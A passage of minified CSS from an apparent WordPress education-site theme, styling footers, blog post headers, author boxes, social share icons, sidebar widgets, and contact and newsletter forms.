a:hover{text-decoration:underline;color:#fff}footer#colophon .footer .thim-footer-one-course ul.menu li:first-child{margin-left:0}footer#colophon .footer a{color:var(--thim-footer-color-link)}footer#colophon .footer a:hover{color:var(--thim-footer-color-hover)}footer#colophon .footer .elementor-widget h5,footer#colophon .footer .elementor-widget-wp-widget-text .elementor-widget-container>h3,footer#colophon .footer .elementor-widget-wp-widget-text .elementor-widget-container>h5{color:var(--thim-footer-color-title)}footer#colophon .mc4wp-form{margin-top:10px;max-width:425px;--color-input-mc4wp:#555}footer#colophon .mc4wp-form.focus-input:after{color:#fff}footer#colophon .mc4wp-form:after{-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;content:"\f1d8";position:absolute;top:0;bottom:0;right:14px;line-height:40px;color:#555;font-family:"Font Awesome 5 Free";font-size:13px}footer#colophon .mc4wp-form input[type=text],footer#colophon .mc4wp-form input[type=email]{background:#323232;border:0;border-radius:3px;font-size:13px;font-weight:100}footer#colophon .mc4wp-form input[type=submit]{display:none}footer#colophon .copyright-area{background:var(--thim-copyright-bg-color);color:var(--thim-copyright-text-color)}footer#colophon .copyright-area li a,footer#colophon .copyright-area li a:hover{color:var(--thim-copyright-text-color)}footer#colophon .copyright-area .copyright-content{border-top:1px solid var(--thim-copyright-border-color)}.thim-demo-university-3 footer#colophon,footer#colophon.thim-footer-university-3{line-height:1.7}.thim-demo-university-3 footer#colophon.footer-bg-image,footer#colophon.thim-footer-university-3.footer-bg-image{background-size:calc(50% - 180px) 100%;background-size:-webkit-calc(50% - 180px) 100%;background-size:-moz-calc(50% - 180px) 100%}@media (max-width:1024px){.thim-demo-university-3 footer#colophon.footer-bg-image,footer#colophon.thim-footer-university-3.footer-bg-image{background-size:calc(50% - 155px) 100%;background-size:-webkit-calc(50% - 155px) 100%;background-size:-moz-calc(50% - 155px) 100%}}.thim-demo-university-3 footer#colophon .menu-item a:hover,footer#colophon.thim-footer-university-3 .menu-item a:hover{color:#ccc !important}.thim-demo-university-3 footer#colophon .widget_siteorigin-panels-builder,footer#colophon.thim-footer-university-3 .widget_siteorigin-panels-builder{padding-top:50px}.thim-demo-university-3 footer#colophon .footer,footer#colophon.thim-footer-university-3 .footer{padding-top:0}.thim-demo-university-3 footer#colophon .widget-title,footer#colophon.thim-footer-university-3 .widget-title{margin-top:27px;margin-bottom:8px;font-size:16px;font-weight:500}.thim-demo-university-3 footer#colophon .thim-social,footer#colophon.thim-footer-university-3 .thim-social{margin-top:-10px}.thim-demo-university-3 footer#colophon ul li,footer#colophon.thim-footer-university-3 ul li{margin-bottom:4px}.thim-footer-info-3{padding-right:100px}.thim-footer-info-3 .heading{text-transform:uppercase;font-weight:600;font-size:28px;line-height:1.15;color:var(--thim-body-primary-color,#ffb606)}.thim-footer-info-3 .line{display:block;text-align:center;position:relative;margin:0;padding:1px 0 19px;overflow:hidden;height:1px}.thim-footer-info-3 .line:after{content:"";width:30px;height:1px;left:0;right:0;background:#444;position:absolute;margin:auto}.thim-footer-info-3 .copyright-text{font-size:12px}.footer#colophon .thim-footer-info-3 .copyright-text a{color:#116887}.footer#colophon .thim-footer-info-3 .copyright-text a:hover{color:#116887 !important}.thim-footer-info-3 .copyright-text a:hover{text-decoration:underline}.thim_footer_second{border-top:1px solid var(--thim-border-color,#eee)}.thim_footer_second ul li{margin-bottom:0}.thim_footer_second .widget_nav_menu ul li,.thim_footer_second .elementor-widget-wp-widget-nav_menu ul li{display:inline-block;margin-bottom:0;line-height:38px;padding-right:38px}.thim_footer_second .widget_nav_menu ul li .sub-menu,.thim_footer_second .elementor-widget-wp-widget-nav_menu ul li .sub-menu{display:none}.thim_footer_second .thim-social{margin-top:0}.thim_footer_second .thim-social li a{width:40px;height:40px;line-height:40px;border-color:var(--thim-border-color,#eee);display:block;color:#777;margin-right:0;margin-left:10px}.thim_footer_second .thim-social li a i{line-height:40px}.copyright-area .block-inline>aside{display:inline-block}@media (max-width:767px){.copyright-area .block-inline>aside{margin-top:20px}}.copyright-area .block-inline>aside.center-column{float:left;text-align:center;width:48%}@media (max-width:991px){.copyright-area .block-inline>aside.center-column{width:60%}}@media (max-width:767px){.copyright-area .block-inline>aside.center-column{text-align:unset}}@media (max-width:667px){.copyright-area .block-inline>aside.center-column{width:100%}}@media (max-width:1440px){.copyright-area .block-inline>aside .thim-social{margin-top:0 !important}}.copyright-area .block-inline>aside .thim-social ul li{line-height:1}.copyright-area .block-inline>aside .thim-social a{width:70px;height:70px;border-width:2px;border-color:#fff !important;background-color:#fff !important;box-shadow:4px 5px 15px var(--thim-border-color,#eee);text-decoration:none}@media (max-width:1440px){.copyright-area .block-inline>aside .thim-social a{width:50px;height:50px}}@media (max-width:991px){.copyright-area .block-inline>aside .thim-social a{width:40px;height:40px}}.copyright-area .block-inline>aside .thim-social a:hover{color:#333 !important;border-color:var(--thim-body-primary-color,#ffb606) !important;text-decoration:unset !important}.copyright-area .block-inline>aside .thim-social a i{line-height:70px;font-size:24px}@media (max-width:1440px){.copyright-area .block-inline>aside .thim-social a i{line-height:50px;font-size:22px}}@media (max-width:991px){.copyright-area .block-inline>aside .thim-social a i{line-height:40px;font-size:20px}}article .post-formats-wrapper{overflow:hidden;margin-bottom:30px;border-radius:var(--thim-border-radius-item,0)}article .post-formats-wrapper img{transition:all 0.3s ease-in-out 0s}article .entry-header{padding-bottom:0;margin-bottom:23px;overflow:hidden}article .entry-header .date-meta{font-size:66px;font-weight:700;text-align:center;padding-right:20px;line-height:1em;color:var(--thim-body-primary-color,#ffb606)}article .entry-header .date-meta i{font-size:13px;text-transform:uppercase;font-style:normal;font-weight:700;display:block;line-height:20px;margin-top:3px;color:var(--thim-font-body-color)}article .entry-header .entry-contain{position:relative;padding-left:20px}article .entry-header .entry-contain:before{content:"";position:absolute;width:1px;top:4px;left:0;bottom:5px;background:var(--thim-border-color,#eee)}article .entry-header h2.entry-title{font-size:1.6rem;margin:0 0 7px}article .entry-header h2.entry-title a{display:block;width:100%;overflow:hidden;color:var(--thim-font-title-color)}article .entry-header h2.entry-title a:hover{color:var(--thim-body-primary-color,#ffb606)}article .entry-header .entry-meta{margin:0}article .entry-header .entry-meta li{border-right:1px solid var(--thim-border-color,#eee);padding-right:23px;margin-right:20px;list-style:none;display:inline-block;line-height:18px;margin-top:10px}article .entry-header .entry-meta li:last-child{padding-right:0;border-right:0;margin-right:0}article .entry-header .entry-meta li span{color:#ccc;font-size:12px;font-weight:700;display:block;line-height:18px}article .entry-header .entry-meta li span.value,article .entry-header .entry-meta li a{text-transform:uppercase;font-weight:700;font-size:12px;display:inline-block;color:#7a7a7a}article .entry-header .entry-meta li a:hover{text-decoration:underline}.single-post .page-content article .post-formats-wrapper,.page .page-content article .post-formats-wrapper{margin-bottom:25px;text-align:center}.single-post .page-content article .post-formats-wrapper iframe,.page .page-content article .post-formats-wrapper iframe{width:100%}.single-post .page-content article .page-content-inner .entry-header,.page .page-content article .page-content-inner .entry-header{margin-bottom:25px}.single-post .page-content article .page-content-inner .entry-content .pmpro_content_message a,.page .page-content article .page-content-inner .entry-content .pmpro_content_message a{background-color:var(--thim-body-primary-color,#ffb606);border-radius:0;padding:10px 25px;font-size:13px;font-weight:700;line-height:20px;text-transform:uppercase;border:0;display:inline-block;margin-top:5px}.single-post .page-content article .page-content-inner .entry-content .pmpro_content_message a:hover,.page .page-content article .page-content-inner .entry-content .pmpro_content_message a:hover{background-color:var(--thim-button-hover-color)}.single-post .page-content article.format-quote blockquote,.page .page-content article.format-quote blockquote{font-style:italic;font-weight:300;padding-left:50px;position:relative;border-left:none}.single-post .page-content article.format-quote blockquote:before,.page .page-content article.format-quote blockquote:before{content:"“";font-size:100px;font-weight:400;line-height:0.8;padding-right:25px;position:absolute;left:-15px;top:-3px}.single-post .page-content article.format-quote blockquote cite,.page .page-content article.format-quote blockquote cite{display:block;font-size:16px}article.post.format-video .post-formats-wrapper{position:relative;height:0;padding-bottom:56.25%}article.post.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.flexslider ul{margin:0}.thim-social-share{margin:0;margin-top:30px;float:left;overflow:hidden}.entry-tag-share .thim-social-share{margin-top:0}.thim-social-share li{margin-right:15px;display:inline-block;list-style:none}.thim-social-share li:last-child{margin-right:0}.thim-social-share li>div a{color:#999;line-height:28px;display:inline-block;width:30px;height:30px;border:1px solid #999;border-radius:50%;text-align:center;font-size:14px;cursor:pointer;vertical-align:middle}.thim-social-share li>div a i{vertical-align:middle;line-height:28px;display:inline-block}.thim-social-share li>div a:hover{color:#fff}.thim-social-share li>div.facebook-social a:hover{border-color:#3b5998;background-color:#3b5998}.thim-social-share li>div.googleplus-social a:hover{border-color:#dd4b39;background-color:#dd4b39}.thim-social-share li>div.twitter-social a:hover{border-color:#00aced;background-color:#00aced}.thim-social-share li>div.pinterest-social a:hover{border-color:#cb2027;background-color:#cb2027}.thim-social-share li>div.linkedin-social a:hover{border-color:#0077b5;background-color:#0077b5}.woocommerce .thim-social-share{float:none;margin-top:10px}.single-tp_event .thim-social-share{float:none;text-align:left;margin-top:40px;display:inline-block}.thim-about-author{padding:30px 30px 40px 30px;overflow:hidden;border:1px solid var(--thim-border-color,#eee);border-radius:var(--thim-border-radius-item,0)}#tab-instructor .thim-about-author,#tab-co-instructors .thim-about-author{padding:0;border:0;border-bottom:1px solid var(--thim-border-color,#eee);margin-bottom:30px}#tab-instructor .thim-about-author:last-child,#tab-co-instructors .thim-about-author:last-child{border-bottom:0;margin-bottom:0}.thim-about-author .author-avatar{float:left;overflow:hidden;margin-right:30px;max-width:100%;margin-bottom:22px}.thim-about-author .author-avatar img{border-radius:50%}.thim-about-author .author-bio{float:right;width:calc(100% - 140px);width:-webkit-calc(100% - 140px);width:-moz-calc(100% - 140px)}.thim-about-author .author-bio a{color:var(--thim-font-title-color)}.thim-about-author .author-bio a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-about-author .author-bio .name{font-weight:700;font-size:0.938rem;line-height:20px;display:inline-block;margin:12px 0 2px;text-transform:capitalize}.thim-about-author .author-bio .job{color:#999;font-size:0.85rem;line-height:20px;margin:0}.thim-about-author .author-bio .thim-author-social{margin:0;margin-top:15px}.thim-about-author .author-bio .thim-author-social a:hover{border-color:var(--thim-body-primary-color,#ffb606);background:transparent}.thim-about-author .author-description{font-size:0.938rem;margin:15px 0 20px;clear:both}.thim-author-social li{display:inline-block;list-style:none;margin-right:5px}.thim-author-social li:last-child{margin-right:0}.thim-author-social li a{width:32px;height:32px;border:1px solid #305891;border-radius:50%;line-height:30px;display:inline-block;color:#305891;font-size:16px;text-align:center}.thim-author-social li a:hover{background:#305891;color:#fff}.thim-author-social li a.facebook{color:#3b5998;border-color:#3b5998}.thim-author-social li a.facebook:hover{background:#3b5998;color:#fff}.thim-author-social li a.twitter{color:#00aced;border-color:#00aced}.thim-author-social li a.twitter:hover{background:#00aced;color:#fff}.thim-author-social li a.google-plus{color:#dd4b39;border-color:#dd4b39}.thim-author-social li a.google-plus:hover{background:#dd4b39;color:#fff}.thim-author-social li a.youtube{color:#bb0000;border-color:#bb0000}.thim-author-social li a.youtube:hover{background:#bb0000;color:#fff}.thim-author-social li a.linkedin{color:#007bb5;border-color:#007bb5}.thim-author-social li a.linkedin:hover{background:#007bb5;color:#fff}.thim-author-social li a .fa{vertical-align:middle}.search-results .content-archive article .content-inner{display:inline-block;width:100%;border-bottom:1px solid #e1e8ed;padding:20px 0}.search-results .content-archive article .content-inner .post-formats-wrapper{float:left;margin-right:20px}.search-results .content-archive article .content-inner .entry-content header h3{margin:0 0 10px 0}.search-results .content-archive article:first-child .content-inner{padding-top:0}.search-results .content-archive article:last-child .content-inner{border-bottom:none}.search-results .content-archive article:after{content:"";clear:both;display:block}.search-results article{margin-bottom:30px}.search-results article .entry-header{display:flex}.thim-contact-faqs{max-width:585px;margin:72px auto 100px}.thim-contact-faqs h4{font-weight:700;font-size:30px;margin:0 0 35px 0;line-height:30px}.page-404-content{grid-template-columns:50% 1fr;text-align:center;padding:80px 90px;display:grid;align-items:center;grid-gap:50px}.page-404-content h2{text-transform:uppercase;font-size:72px;line-height:80px;font-weight:700;margin-top:40px}.page-404-content a:hover{color:var(--thim-body-primary-color,#ffb606);text-decoration:underline}@media (max-width:768px){.page-404-content{grid-template-columns:auto}}.thim-apply-as-intructor{max-width:770px;clear:both;margin:auto;text-align:center}body .become-teacher-form{margin-bottom:100px;text-align:center;border:1px solid var(--thim-border-color,#eee)}body .become-teacher-form .teacher-title,body .become-teacher-form>h3{font-size:18px;font-weight:700;text-transform:uppercase;border-bottom:1px solid var(--thim-border-color,#eee);line-height:40px;padding:16px 0;margin:0}body .become-teacher-form .message.message-info{margin-bottom:auto}body .become-teacher-form.block-fields ul li input{pointer-events:none}body .become-teacher-form ul{margin:0}body .become-teacher-form ul li{list-style:none}body .become-teacher-form ul li label{display:none}body .become-teacher-form ul li div textarea{height:100px}body .become-teacher-form ul li textarea,body .become-teacher-form ul li input{width:330px;max-width:100%;text-align:center;color:#999}body .become-teacher-form button[type=submit]{text-transform:uppercase;color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}body .become-teacher-form button[type=submit]:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}body .become-teacher-form form{padding:60px 20px}.thim-about-us-quote{text-align:center;max-width:715px;margin:auto;margin-top:72px}.thim-about-us-quote p{color:#999;font-size:30px;font-weight:400;line-height:48px}.thim-about-us-quote .agency{line-height:25px}.thim-about-us-quote hr{width:110px;margin:52px auto 38px;height:1px;background-color:var(--thim-body-primary-color,#ffb606)}.single-content-wrapper-zoom.dpn-zvc-single-content-wrapper{margin-top:0}#sb_instagram{padding-bottom:0 !important}@media (max-width:480px){#sb_instagram #sbi_images .sbi_item{width:50% !important}}#sbi_images .sbi_item .sbi_photo_wrap:hover .sbi_photo{opacity:1 !important}#sbi_images .sbi_item .sbi_photo_wrap:hover .sbi_photo::before{opacity:1;transform:scale(1)}#sbi_images .sbi_item .sbi_photo_wrap:hover .sbi_photo::after{opacity:1}#sbi_images .sbi_item .sbi_photo_wrap .sbi_photo{position:relative}#sbi_images .sbi_item .sbi_photo_wrap .sbi_photo::before{position:absolute;content:"";top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.4);opacity:0;transform:scale(0.5);transition:all 0.3s ease}#sbi_images .sbi_item .sbi_photo_wrap .sbi_photo::after{position:absolute;content:"\f16d";font-family:"Line Awesome Brands";font-weight:400;top:50%;left:50%;font-size:50px;color:#fff;transform:translate(-50%,-50%);opacity:0;transition:all 0.3s ease}#sbi_images .sbi_item .sbi_photo_wrap .sbi_photo .sbi-screenreader{display:none}@media (max-width:767px){.tp-membership .elementor-shortcode,.tp-membership .panel-grid-cell{overflow-x:scroll}}.home-content .widget-title,.site-main .widget-title{text-transform:var(--thim-font-title-sidebar-text-transform);line-height:30px;font-size:30px;font-weight:700;margin:0 0 7px 0}.zindex-site-1{z-index:-1}.zindex-site{z-index:9}.widget-area .widget_categories .screen-reader-text{display:block}.widget-area .product-categories .count{float:right}.widget-area select{max-width:100%;height:30px;border:1px solid var(--thim-border-color,#eee);line-height:30px}.widget-area aside{overflow:hidden;padding:0 20px;margin-bottom:50px;position:relative}.widget-area aside:last-child{margin-bottom:0}.widget-area aside ul li{list-style:none}.widget-area aside:after{content:"";position:absolute;top:0;left:0;bottom:0;width:1px;background:var(--thim-border-color,#eee)}.widget-area aside:before{content:"";position:absolute;top:0;left:0;width:3px;height:36px;z-index:3;background-color:var(--thim-body-primary-color,#ffb606)}.widget-area aside .widget-title{position:relative;padding:0;margin-top:0;margin-bottom:20px;line-height:var(--thim-font-title-sidebar-line-height);text-transform:var(--thim-font-title-sidebar-text-transform);font-size:var(--thim-font-title-sidebar-font-size);font-weight:var(--thim-font-title-variant)}.widget-area aside.widget_single-images:not(.custom-image){padding:0}.widget-area aside.widget_single-images:not(.custom-image):after{display:none}.widget-area aside.widget_single-images:not(.custom-image):before{display:none}.widget-area aside.widget .widget-title{margin-bottom:8px}.widget-area aside.widget a{color:var(--thim-font-title-color)}.widget-area aside.widget a:hover{color:var(--thim-body-primary-color,#ffb606)}.widget-area aside.widget ul{margin:0}.widget-area aside.widget ul li{margin:0;padding:5px 0;line-height:20px}.widget-area aside.widget ul li.current-cat a,.widget-area aside.widget ul li a:hover{color:var(--thim-body-primary-color,#ffb606)}.widget-area aside.widget ul li ul{padding-left:20px}.widget-area aside.widget ul li ul li:first-child{padding-top:10px}.widget-area aside.widget ul li ul li:last-child{padding-bottom:0}.widget-area aside.widget.widget_courses .widget-title,.widget-area aside.widget.widget_list-post .widget-title{margin-bottom:20px}.widget-area .widget_media_image,.widget-area .widget_price_filter,.widget-area .widget_products,.widget-area .widget_courses,.widget-area .widget_list-post{padding:0}.widget-area .widget_media_image::before,.widget-area .widget_media_image:after,.widget-area .widget_price_filter::before,.widget-area .widget_price_filter:after,.widget-area .widget_products::before,.widget-area .widget_products:after,.widget-area .widget_courses::before,.widget-area .widget_courses:after,.widget-area .widget_list-post::before,.widget-area .widget_list-post:after{display:none}.widget-area .widget_product_search{padding:0}.widget-area .widget_product_search::before,.widget-area .widget_product_search::after{display:none}.widget-area .widget_products .product_list_widget .product-grid .content__product{border:none;border-radius:0}@media (max-width:768px){.widget-area .widget_media_image{text-align:center}}.thim-style-content-new-1 .navigation .menu-right .widget_courses-searching .search-toggle .fa-search{padding-top:13px}.thim-style-content-new-1 .navigation .menu-right .widget_courses-searching .search-toggle .fa-search:before{content:"\f002";font-family:"thim-ekits"}.thim-style-content-new-1 .widget-area aside.widget{padding:0}.thim-style-content-new-1 .widget-area aside.widget .widget-title{font-size:22px;font-weight:400;text-transform:none;line-height:22px;margin-bottom:30px}.thim-style-content-new-1 .widget-area aside.widget:after,.thim-style-content-new-1 .widget-area aside.widget:before{display:none}.thim-style-content-new-1 .widget-area aside.widget ul li a{padding:2px 0;display:block}.thim-style-content-new-1 .widget-area aside.widget ul li:first-child{padding-top:0}.thim-style-content-new-1 .widget-area aside.widget ul li:first-child a{padding-top:0}.widget_rss .rsswidget{font-weight:bold}.widget_rss .rss-date{display:block;font-style:italic;font-size:90%}.widget_rss cite{color:#000;font-weight:bold}#secondary .thim-widget-courses{padding-top:0;padding-bottom:0}.thim-global-locations{margin-top:-230px;margin-bottom:50px;position:relative}.site-main .widget_text .widget-title{line-height:var(--thim-font-title-sidebar-line-height);text-transform:var(--thim-font-title-sidebar-text-transform);font-size:var(--thim-font-title-sidebar-font-size);font-weight:var(--thim-font-title-variant);padding-left:32px;position:relative;margin-bottom:12px}.site-main .widget_text .widget-title:before{content:"";position:absolute;left:0;top:0;bottom:0;width:3px;background-color:var(--thim-body-primary-color,#ffb606)}.thim-col-2{width:50%;float:left}.nav-tabs>li:focus{outline:none}.thim-carousel-wrapper.gallery-img .owl-item{text-align:center}.wpcf7-form .ct-form-elegant .wpcf7-form-control-wrap{width:100%}.wpcf7-form .ct-form-elegant .wpcf7-form-control-wrap .wpcf7-text,.wpcf7-form .ct-form-elegant .wpcf7-form-control-wrap .wpcf7-textarea{padding:24px 35px;font-size:18px;border-radius:35px}.wpcf7-form .ct-form-elegant .wpcf7-form-control-wrap .wpcf7-textarea{border-radius:10px;max-height:220px}.wpcf7-form .ct-form-elegant .wpcf7-form-control-wrap.your-email{margin-left:0}.wpcf7-form .ct-form-elegant .wpcf7-form-control-wrap.your-email,.wpcf7-form .ct-form-elegant .wpcf7-form-control-wrap.your-name{margin-bottom:30px}.wpcf7-form .ct-form-elegant>p:last-child{padding:5px;display:inline-block;background:var(--thim-body-primary-color,#ffb606);border-radius:50px;transition:all 0.3s}.wpcf7-form .ct-form-elegant>p:last-child:hover{background-color:var(--thim-button-hover-color)}.wpcf7-form .ct-form-elegant>p .wpcf7-submit{padding:15px 80px;font-size:18px;color:white;text-transform:capitalize;border-radius:30px;border:2px dotted white;margin-top:0}.wpcf7-form .ct-form-elegant .ajax-loader{bottom:15px;left:130px}.wpcf7-form .ct-form-elegant .wpcf7-response-output{font-size:18px}@media screen and (max-width:1200px){.wpcf7-form .ct-form-elegant{margin-bottom:100px}}@media screen and (max-width:480px){.wpcf7-form .ct-form-elegant{margin-top:-50px}}.form_developer_course{background-color:#fff;max-width:434px}.form_developer_course .wpcf7-form .field_item .wpcf7-form-control-wrap{display:block;width:100%;float:none;margin:0}.form_developer_course .wpcf7-form input[type=text],.form_developer_course .wpcf7-form input[type=email]{font-size:18px;color:#333;padding:0;font-weight:400;border:none;position:relative;z-index:1;background-color:#fff}.form_developer_course .wpcf7-form input[type=text]::-moz-placeholder,.form_developer_course .wpcf7-form input[type=email]::-moz-placeholder{color:#ccc;font-weight:200;opacity:1}.form_developer_course .wpcf7-form input[type=text]:-ms-input-placeholder,.form_developer_course .wpcf7-form input[type=email]:-ms-input-placeholder{color:#ccc;font-weight:200}.form_developer_course .wpcf7-form input[type=text]::-webkit-input-placeholder,.form_developer_course .wpcf7-form input[type=email]::-webkit-input-placeholder{color:#ccc;font-weight:200}.form_developer_course .head_form{padding:40px 30px 115px 30px;background-image:url(images/bg_song2.png);background-repeat:no-repeat;background-position:bottom center;background-color:var(--thim-body-primary-color,#ffb606)}.form_developer_course .head_form h2{margin:0;color:#fff;line-height:45px;font-size:38px;font-weight:500}.form_developer_course .head_form h4{margin:0;color:#fff;line-height:40px;font-size:16px;font-weight:400;text-transform:uppercase}.form_developer_course .content{padding:0 30px 55px 30px}.form_developer_course .content .field_item{position:relative;margin-bottom:0;border-bottom:1px solid var(--thim-border-color,#eee);padding-top:25px}.form_developer_course .content .submit_row{margin-top:50px;display:flex;height:32px;border-radius:16px;text-align:center;align-items:center;justify-content:center;position:relative;color:#fff;cursor:pointer;background-color:var(--thim-body-primary-color,#ffb606)}.form_developer_course .content .submit_row:hover{opacity:0.9}.form_developer_course .content .submit_row input[type=submit]{border-radius:25px;padding:0;text-transform:none;font-size:16px;font-weight:300;background-color:transparent;width:auto;margin:0 8px 0 0}.form_developer_course .content .submit_row .ajax-loader{left:unset;right:0;bottom:1px}.form_developer_course .content label{position:absolute;bottom:0;width:100%;line-height:40px;color:#ccc;font-size:0;font-weight:300;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.form_developer_course .content .focusing+label{font-size:12px;bottom:26px}.form_developer_course .content .yikes-easy-mc-form>label{position:relative;padding-top:20px}.form_developer_course .content .yikes-easy-mc-form>label>input[type=text],.form_developer_course .content .yikes-easy-mc-form>label>input[type=email]{font-size:18px;color:#333;padding:0;font-weight:400;border:none;position:relative;z-index:1;background-color:#fff}.form_developer_course .content .yikes-easy-mc-form>label>input[type=text]::-moz-placeholder,.form_developer_course .content .yikes-easy-mc-form>label>input[type=email]::-moz-placeholder{color:#cccccc;font-weight:200;opacity:1}.form_developer_course .content .yikes-easy-mc-form>label>input[type=text]:-ms-input-placeholder,.form_developer_course .content .yikes-easy-mc-form>label>input[type=email]:-ms-input-placeholder{color:#cccccc;font-weight:200}.form_developer_course .content .yikes-easy-mc-form>label>input[type=text]::-webkit-input-placeholder,.form_developer_course .content .yikes-easy-mc-form>label>input[type=email]::-webkit-input-placeholder{color:#cccccc;font-weight:200}.form_developer_course .content .yikes-easy-mc-form>label>span{position:absolute;width:100%;line-height:40px;color:#cccccc;font-size:0;font-weight:300;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.form_developer_course .content .yikes-easy-mc-form>button[type=submit]{width:100%;border-radius:25px;padding:0;text-transform:none;color:#fff;font-size:16px;margin-top:30px;font-weight:300}.form_developer_course .content .yikes-easy-mc-form>button[type=submit]>span:after{content:"\f061";font-family:"thim-ekits";vertical-align:middle;margin-left:5px}.form_developer_course .content .yikes-easy-mc-form>button[type=submit]:hover{color:#fff}.box_counteradius{padding-top:150px}.box_counteradius h2{line-height:80px;color:#fff;margin:0;font-size:80px;text-transform:uppercase;font-weight:700;margin-top:10px}.box_counteradius h4{color:#fff;margin:0;font-size:28px;font-weight:300}.box_counteradius_2 h2{line-height:36px;margin:0;font-size:36px;font-weight:500;margin-top:10px}.box_counteradius_2 h4{margin:0;font-size:16px;color:#999;font-weight:300;text-transform:uppercase}.img_position .elementor-widget.elementor-widget-image{position:static}.img_position .vc_column-inner .elementor-widget-image img,.img_position .vc_column-inner .thim-widget-single-images img,.img_position .elementor-widget-wrap .elementor-widget-image img,.img_position .elementor-widget-wrap .thim-widget-single-images img{position:absolute}.img_position .vc_column-inner .elementor-widget-image:nth-child(1) img,.img_position .vc_column-inner .thim-widget-single-images:nth-child(1) img,.img_position .elementor-widget-wrap .elementor-widget-image:nth-child(1) img,.img_position .elementor-widget-wrap .thim-widget-single-images:nth-child(1) img{top:50px;z-index:2}.img_position .vc_column-inner .elementor-widget-image:nth-child(2) img,.img_position .vc_column-inner .thim-widget-single-images:nth-child(2) img,.img_position .elementor-widget-wrap .elementor-widget-image:nth-child(2) img,.img_position .elementor-widget-wrap .thim-widget-single-images:nth-child(2) img{bottom:-60px;right:0}.img_position .widget_single-images img{position:absolute}.img_position .widget_single-images:nth-child(1) img{top:50px;z-index:2}.img_position .widget_single-images:nth-child(2) img{bottom:-60px;right:calc(50% - 20px)}.thim-style-content-new-1 .thim_footer_bottom_courses a.widget-button.small.very-rounded:after{display:none}.thim_footer_bottom_courses{background-repeat:no-repeat !important;background-position:center bottom !important;overflow:visible !important;position:relative}.thim_footer_bottom_courses:before{content:"";background:#7a42d8;background:-moz-linear-gradient(left,#7a42d8 0,#507ff7 100%);background:-webkit-linear-gradient(left,#7a42d8 0,#507ff7 100%);background:linear-gradient(to right,#7a42d8 0,#507ff7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#7a42d8",endColorstr="#507ff7",GradientType=1);position:absolute;width:100%;display:block !important;height:100%;opacity:0.8;top:0;left:0}.thim_footer_bottom_courses>.panel-grid-cell{position:relative}.thim_footer_bottom_courses .textwidget h4,.thim_footer_bottom_courses .wpb_text_column h4{font-weight:300;font-size:40px;line-height:50px;color:#fff;margin-bottom:35px}.thim_footer_bottom_courses .textwidget h2,.thim_footer_bottom_courses .wpb_text_column h2{text-transform:uppercase;font-size:18px;font-weight:400;color:#fff}.thim_footer_bottom_courses a.widget-button.small{line-height:50px;padding:0 60px}.thim_footer_bottom_courses a.widget-button.small.very-rounded{border-radius:25px}.thim_footer_bottom_courses.vc_row>.vc_col-sm-6:last-child{width:60%}.thim_footer_bottom_courses.vc_row>.vc_col-sm-6:first-child{width:40%}.thim_bg_gradient{background-repeat:no-repeat !important;position:relative}.thim_bg_gradient:before{content:"";background:#7a42d8;background:-moz-linear-gradient(left,#7a42d8 0,#507ff7 100%);background:-webkit-linear-gradient(left,#7a42d8 0,#507ff7 100%);background:linear-gradient(to right,#7a42d8 0,#507ff7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#7a42d8",endColorstr="#507ff7",GradientType=1);position:absolute;width:100%;display:block;height:100%;top:0;left:0;z-index:-1}.app_section .textwidget p,.app_section .wpb_text_column p{color:#ccc;font-weight:300;font-size:16px}.app_section .textwidget img,.app_section .wpb_text_column img{margin-top:15px}.footer_newsletter .thim-widget-heading{margin-bottom:35px}.footer_newsletter .sc_heading{margin-bottom:0}.footer_newsletter .sc_heading .title{text-transform:none;margin-bottom:18px}.footer_newsletter .sc_heading .sub-heading{font-size:20px;font-weight:200}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent{background-color:transparent;text-align:center}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent .input-field{position:relative;display:inline-block;vertical-align:bottom;max-width:100%}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent label{position:absolute;font-size:0;bottom:0;left:0;color:#ccc;font-weight:300}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent input[type=email]{padding:0;width:375px;max-width:100%;border-width:0 0 1px 0;border-color:var(--thim-border-color,#eee);font-size:18px;font-weight:300;color:#fff}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent input[type=email]::-moz-placeholder{color:#ccc;font-weight:200;opacity:1}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent input[type=email]:-ms-input-placeholder{color:#ccc;font-weight:200}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent input[type=email]::-webkit-input-placeholder{color:#ccc;font-weight:200}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent input[type=email]:focus~label{font-size:12px;bottom:100%}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent button[type=submit]{padding:0 30px;margin-left:15px;background-color:transparent;border:1px solid;border-radius:9999px;color:#fff;font-weight:200;display:inline-flex;align-items:center;justify-content:center}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent button[type=submit] i{margin-left:5px}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent button[type=submit]:hover{background-color:#fff;color:#333;border-color:#fff}.footer_newsletter .mc4wp-form .thim-newsletter-home-transparent>p{display:inline-block}.masonry_layout .thim-widget-gallery-posts .item_post{padding-left:5px;padding-right:5px;padding-bottom:10px}.custom-text-1{margin-top:-12px;padding-right:20px;margin-bottom:-10px}.custom-text-1 